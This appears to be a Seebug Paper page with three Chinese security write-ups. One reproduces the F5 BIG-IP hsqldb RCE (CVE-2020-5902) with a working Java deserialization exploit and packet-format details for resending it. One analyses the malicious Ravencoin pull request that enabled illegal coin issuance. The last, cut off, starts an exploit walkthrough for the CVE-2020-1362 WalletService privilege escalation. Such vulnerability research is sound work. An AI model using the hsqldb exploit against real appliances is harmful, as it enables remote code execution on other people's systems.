-
F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析
作者:Longofo@知道创宇404实验室
时间:2020年7月10日
English Version: https://paper.seebug.org/1272/F5 BIG-IP最近发生了一次比较严重的RCE漏洞,其中主要公开出来的入口就是tmsh与hsqldb方式,tmsh的利用与分析分析比较多了,如果复现过tmsh的利用,就应该知道这个地方利用有些鸡肋,后面不对tmsh进行分析,主要看下hsqldb的利用。hsqldb的利用poc已经公开,但是java hsqldb的https导致一直无法复现,尝试了各种方式也没办法了,只好换其他思路,下面记录下复现与踩坑的过程。
利用源码搭建一个hsqldb http servlet
如果调试过hsqldb,就应该知道hsqldb.jar的代码是无法下断点调试的,这是因为hsqldb中类的linenumber table信息没有了,linenumber table只是用于调式用的,对于代码的正常运行没有任何影响。看下正常编译的类与hqldb类的lineumber table区别:
使用
javap -verbose hsqlServlet.class命令看下hsqldb中hsqlServlet.class类的详细信息:123456789101112131415161718192021222324252627Classfile /C:/Users/dell/Desktop/hsqlServlet.classLast modified 2018-11-14; size 128 bytesMD5 checksum 578c775f3dfccbf4e1e756a582e9f05cpublic class hsqlServlet extends org.hsqldb.Servletminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #3.#7 // org/hsqldb/Servlet."<init>":()V#2 = Class #8 // hsqlServlet#3 = Class #9 // org/hsqldb/Servlet#4 = Utf8 <init>#5 = Utf8 ()V#6 = Utf8 Code#7 = NameAndType #4:#5 // "<init>":()V#8 = Utf8 hsqlServlet#9 = Utf8 org/hsqldb/Servlet{public hsqlServlet();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method org/hsqldb/Servlet."<init>":()V4: return}使用
javap -verbose Test.class看下自己编译的类信息:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192Classfile /C:/Users/dell/Desktop/Test.classLast modified 2020-7-13; size 586 bytesMD5 checksum eea80d1f399295a29f02f30a3764ff25Compiled from "Test.java"public class Testminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #7.#22 // java/lang/Object."<init>":()V#2 = Fieldref #23.#24 // java/lang/System.out:Ljava/io/PrintStream;#3 = String #25 // aaa#4 = Methodref #26.#27 // java/io/PrintStream.println:(Ljava/lang/String;)V#5 = String #19 // test#6 = Class #28 // Test#7 = Class #29 // java/lang/Object#8 = Utf8 <init>#9 = Utf8 ()V#10 = Utf8 Code#11 = Utf8 LineNumberTable#12 = Utf8 LocalVariableTable#13 = Utf8 this#14 = Utf8 LTest;#15 = Utf8 main#16 = Utf8 ([Ljava/lang/String;)V#17 = Utf8 args#18 = Utf8 [Ljava/lang/String;#19 = Utf8 test#20 = Utf8 SourceFile#21 = Utf8 Test.java#22 = NameAndType #8:#9 // "<init>":()V#23 = Class #30 // java/lang/System#24 = NameAndType #31:#32 // out:Ljava/io/PrintStream;#25 = Utf8 aaa#26 = Class #33 // java/io/PrintStream#27 = NameAndType #34:#35 // println:(Ljava/lang/String;)V#28 = Utf8 Test#29 = Utf8 java/lang/Object#30 = Utf8 java/lang/System#31 = Utf8 out#32 = Utf8 Ljava/io/PrintStream;#33 = Utf8 java/io/PrintStream#34 = Utf8 println#35 = Utf8 (Ljava/lang/String;)V{public Test();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method java/lang/Object."<init>":()V4: returnLineNumberTable:line 1: 0LocalVariableTable:Start Length Slot Name Signature0 5 0 this LTest;public static void main(java.lang.String[]);descriptor: ([Ljava/lang/String;)Vflags: ACC_PUBLIC, ACC_STATICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #3 // String aaa5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 3: 0line 4: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 args [Ljava/lang/String;public void test();descriptor: ()Vflags: ACC_PUBLICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #5 // String test5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 7: 0line 8: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 this LTest;}SourceFile: "Test.java"可以看到自己编译的类中,每个method中都有一个 LineNumberTable,这个信息就是用于调试的信息,但是hsqldb中没有这个信息,所以是无法调试下断点的,hsqldb应该在编译时添加了某些参数或者使用了其他手段来去除这些信息。
没办法调试是一件很难受的事情,我现在想到的有两种:
- 反编译hsqldb的代码,自己再重新编译,这样就有linenumber信息了,但是反编译再重新编译可能会遇到一些错误问题,这部分得自己手动把代码修改正确,这样确实是可行的,在后面f5的hsqldb分析中可以看到这种方式
- 代码开源,直接用源码跑
hsqldb的代码正好是开源的,那么这里就直接用源码来开启一个servlet吧。
环境:
- hsqldb source代码是1.8的,现在新版已经2.5.x了,为了和f5中的hsqldb吻合,还是用1.8的代码吧
- JDK7u21,F5 BIG-IP 14版本使用的JDK7,所以这里尽量和它吻合避免各种问题
虽然开源了,但是拖到idea依然还有些问题,我修改了一些代码,让他正常跑起来了,修改好的代码放到github上了,最后项目结构如下:
使用http方式利用hsqldb漏洞(ysoserial cc6,很多其他链也行):
1234567891011121314public static void testLocal() throws IOException, ClassNotFoundException, SQLException {String url = "http://localhost:8080";String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("calc.ser")));System.out.println(payload);String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";Class.forName("org.hsqldb.jdbcDriver");Connection connection = DriverManager.getConnection(dburl, "sa", "");Statement statement = connection.createStatement();statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "');");}
利用requests发包模拟hsqldb RCE
java hsqldb https问题无法解决,那就用requests来发https包就可以了,先模拟http的包。
抓取上面利用java代码发送的payload包,一共发送了三个,第一个是连接包,连接hsqldb数据库的,第二、三包是执行语句的包:
根据代码看下第一个数据包返回的具体信息,主要读取与写入的信息都是由Result这个类处理的,一共20个字节:
- 1~4:总长度00000014,共20字节
- 5~8:mode,connection为ResultConstants.UPDATECOUNT,为1,00000001
- 9~12:databaseID,如果直接像上面这样默认配置,databaseID在服务端不会赋值,由jdk初始化为0,00000000
- 13~16:sessionID,这个值是DatabaseManager.newSession分配的值,每次连接都是一个新的值,本次为00000003
- 17~20:connection时,为updateCount,注释上面写的 max rows (out) or update count (in),如果像上面这样默认配置,updateCount在服务端不会赋值,由jdk初始化为0,00000000
连接信息分析完了,接下来的包肯定会利用到第一次返回包的信息,把他附加到后面发送包中,这里只分析下第二个发送包,第三个包和第二个是一样的,都是执行语句的包:
- 1~4:总长度00000082,这里为130
- 5~8:mode,这里为ResultConstants.SQLEXECDIRECT,0001000b
- 9~12:databaseID,为上面的00000000
- 13~16:sessionID,为上面的00000003
- 17~20:updateCount,为上面的00000000
- 21~25:statementID,这是客户端发送的,其实无关紧要,本次为00000000
- 26~30:执行语句的长度
- 31~:后面都是执行语句了
可以看到上面这个处理过程很简单,通过这个分析,很容易用requests发包了。对于https来说,只要设置verify=False就行了。
反序列化触发位置
这里反序列化触发位置在:
其实并不是org.hsqldb.util.ScriptTool.main这个地方导致的,而是hsqldb解析器语法解析中途导致的反序列化。将ScriptTool随便换一个都可以,例如
org.hsqldb.sample.FindFile.main。F5 BIG-IP hsqldb调试
如果还想调试下F5 BIG-IP hsqldb,也是可以的,F5 BIG-IP里面的hsqldb自己加了些代码,反编译他的代码,然后修改反编译出来的代码错误,再重新打包放进去,就可以调试了。
F5 BIG-IP hsqldb回显
- 既然能反序列化了,那就可以结合Template相关的利用链写到response
- 利用命令执行找socket的fd文件,写到socket
- 这次本来就有一个fileRead.jsp,命令执行完写到这里就可以了
hsqldb的连接安全隐患
从数据包可以看到,hsqldb第一次返回信息并不多,在后面附加用到的信息也就databaseID,sessionID,updateCount,且都只为4字节(32位),但是总有数字很小的连接排在前面,所以可以通过爆破出可用的databaseID、sessionID、updateCount。不过对于本次的F5 BIG-IP,直接用上面默认的就行了,无需爆破。
总结
虽然写得不多,写完了看起来还挺容易,不过过程其实还是很艰辛的,一开始并不是根据代码看包的,只是发了几个包对比然后就写了个脚本,结果跑不了F5 BIG-IP hsqldb,后面还是调试了F5 hsqldb代码,很多问题需要解决。同时还看到了hsqldb其实是存在一定安全隐患的,如果我们直接爆破databaseID,sessionID,updateCount,也很容易爆破出可用的databaseID,sessionID,updateCount。

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1271/
没有评论 -
开源=安全?RVN 盗币事件复盘
作者:ACce1er4t0r@知道创宇404区块链安全研究团队
时间:2020年7月22日在7月15号,v2ex上突然出现了一个这样标题的帖子:三行代码就赚走 4000w RMB,还能这么玩?
帖子内容里,攻击者仅仅只用了短短的几行代码,就成功的获利千万RMB,那么他是怎么做到的呢?
让我们来回顾一下这次事件。
事件回顾
2020年1月16日,开源项目
Ravencoin接到这么一则pull request
代码中,提交者将原本定义模糊的报错细分,让人们能够更直观的了解究竟出了什么错误,看起来是在优化项目,但是,事实真是这样么?
2020年6月29日,Solus Explorer开发团队一位程序员在修bug后同步数据时发现了一个
suspected transactions with unbalanced VOUTs被Explorer标记出,之后他检查RVN时发现RVN大约被增发了约275,000,000,并发现了大量可疑地reissue asset Transaction,这些交易不仅仅有Asset Amount,而且获得了RVN。在他发现这一事件后,马上和他的团队一起将事件报告给Ravencoin团队。2020年7月3日,
Ravencoin团队向社区发布紧急更新2020年7月4日,13:26:27 (UTC),
Ravencoin团队对区块强制更新了新协议,并确认总增发量为 301,804,400 RVN,即为3.01亿RVN.2020年7月5月,
Ravencoin团队宣布紧急事件结束2020年7月8日,
Ravencoin团队公布事件
事件原理
在解释原理前,我们不妨先重新看看
WindowsCryptoDev提交的代码
这是一段
Ravencoin中用于验证的逻辑代码。简单来说,提交者改变了
CheckTransaction对Asset验证的判断,将原本isAsset && txout.nValue != 0的条件更改为下面的条件:isAsset && nType == TX_TRANSFER_ASSET && txout.nValue != 0isAsset && nType == TX_NEW_ASSET && txout.nValue != 0
这段代码本身利用了开源社区PR的风格(在开源社区中,如果开发者发现提交的PR无关实际逻辑,则不会过度关注代码影响),看似只是细化了交易过程中返回的报错,使得正常使用功能的交易者更容易定位到错误,实则,通过忽略
else语句,导致一个通用的限制条件被细化到了nType的两种常见情况下。而代码中
nTypt可能的值有如下:123456789101112131415161718enum txnouttype{TX_NONSTANDARD = 0,// 'standard' transaction types:TX_PUBKEY = 1,TX_PUBKEYHASH = 2,TX_SCRIPTHASH = 3,TX_MULTISIG = 4,TX_NULL_DATA = 5, //!< unspendable OP_RETURN script that carries dataTX_WITNESS_V0_SCRIPTHASH = 6,TX_WITNESS_V0_KEYHASH = 7,/** RVN START */TX_NEW_ASSET = 8,TX_REISSUE_ASSET = 9,TX_TRANSFER_ASSET = 10,TX_RESTRICTED_ASSET_DATA = 11, //!< unspendable OP_RAVEN_ASSET script that carries data/** RVN END */};由于代码的改变,当
nType == TX_REISSUE_ASSET时,txout.nValue可以不为0。通过对比正常的交易和存在问题的交易,我们也能验证这一观点。

在正常的Reissue操作中,我们需要向 Address RXReissueAssetXXXXXXXXXXXXXXVEFAWu支付
100RVN,之后我们可以得到一个新的Amount为0的Address,如果新的Address的Amount不为0,那么将会返回bad-txns-asset-tx-amount-isn't-zero的错误信息(代码被更改前,修复后会返回bad-txns-asset-reissued-amount-isn't-zero的错误信息)
而攻击者修改了判断条件,导致了在
CheckTransaction时并不会检测TX_REISSUE_ASSET,所以能够在Address的Amount不为0的情况下通过判断,最终实现增发RVN。看完代码后,我们点开这位叫做
WindowsCryptoDev的用户的GitHub主页
这是个在2020年1月15日新建的账号,为了伪造身份,起了个
WindowsCryptoDev的id,并且同天建了个叫Windows的repo,最后的活动便是在1月16号向Ravencoin提交PR。而对于这个PR,项目团队的反馈也能印证我们的猜测。

整个攻击流程如下:
- 2020年1月15日,攻击者伪造身份
- 1月16日,攻击者提交pull request
- 1月16日,当天pull request被合并
- 5月9日,攻击者开始通过持续制造非法Reissue Asset操作增发RVN,并通过多个平台转卖换为其他虚拟货币
- 6月29日,
Solus Explorer开发团队一位程序员发现问题并上报 - 7月3日,
Ravencoin团队向社区发布紧急更新,攻击者停止增发RVN - 7月4日,13:26:27 (UTC),
Ravencoin团队对区块强制更新了新协议 - 7月5月,
Ravencoin团队宣布紧急事件结束 - 7月8日,
Ravencoin团队公布事件
至此,事件结束,最终,攻击者增发了近3亿的RVN。
总结
随着互联网时代的发展,开源文化逐渐从小众文化慢慢走向人们的视野中,人们渐渐开始认为开源社区给项目带来源源不断的活力,开源使得人人都可以提交请求、人人都可以提出想法,可以一定层度上提高代码的质量、增加社区的活跃度,形成一种正反馈,这使开源社区活力无限。
但也因此,无数不怀好意的目光也随之投向了开源社区,或是因为攻击者蓄谋已久,抑或是因为贡献者无心之举,一些存在问题的代码被加入到开源项目中,他们有的直接被曝光被发现被修复,也有的甚至还隐藏在核心代码中深远着影响着各种依赖开源项目生存着的软件、硬件安全。
开源有利亦有弊,攻击者也在渗透着越来越多开发过程中的不同维度,在经历了这次事件之后,你还能随意的接受开源项目中的PR吗?
REF
[1] 三行代码就赚走 4000w RMB,还能这么玩?
[2] commit
https://github.com/RavenProject/Ravencoin/commit/d23f862a6afc17092ae31b67d96bc2738fe917d2
[3] Solus Explorer - Address: Illegal Supply
https://rvn.cryptoscope.io/address/?address=Illegal%20Supply
[4] Ravencoin — Emergency Update
[5] Ravencoin — Emergency Ended
[6] The anatomy of Ravencoin exploit finding
[7] RavencoinVulnerability — WTF Happened?
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1275/
-
CVE-2020-1362 漏洞分析
作者:bybye@知道创宇404实验室
时间:2020年7月24日漏洞背景
WalletService 服务是 windows 上用来持有钱包客户端所使用的对象的一个服务,只存在 windows 10 中。
CVE-2020-1362 是 WalletService 在处理 CustomProperty 对象的过程中出现了越界读写,此漏洞可以导致攻击者获得管理员权限,漏洞评级为高危。
微软在 2020 年 7 月更新对漏洞发布补丁。
环境搭建
- 复现环境:windows 10 专业版 1909 (内部版本号 18363.815)
- 设置 WalletService 服务启动类型为自动
- 调试环境:windbg -psn WalletService 即可。
漏洞原理与分析


漏洞点是设置 CustomProperty 对象的 Group 的 get 方法和 set 方法没有检查边界。
- get 方法的 a2 参数没有检查边界导致可以泄露堆上的一些地址。
- set 方法的 a2 参数没有检查边界,可以覆盖到对象的虚表指针,从而控制程序流。
漏洞利用过程
创建 CustomProperty 对象
WalletService 服务由 WalletService.dll 提供,WalletService.dll 实际上是一个动态链接库形式的 Com 组件,由 svchost.exe 加载。我们可以在自己写的程序(下面称为客户端)中使用 CoCreateInstance() 或者 CoGetClassObject() 等函数来创建对象,通过调用获得的对象的类方法来使用服务提供的功能。
如何创建出漏洞函数对应的对象呢?最简单的办法是下载 msdn 的符号表,然后看函数名。
我们想要创建出 CustomProperty 对象,ida 搜索一下,发现有两个创建该对象的函数:Wallet::WalletItem::CreateCustomProperty() 和 Wallet::WalletXItem::CreateCustomProperty()。

所以我们创建一个 CustomProperty 需要一个 WalletXItem 对象或者 WalletItem 对象,那么使用哪个呢?继续用 ida 搜索 CreateWalletItem 或者 CreateWalletXItem,会发现只有 CreateWalletItem。

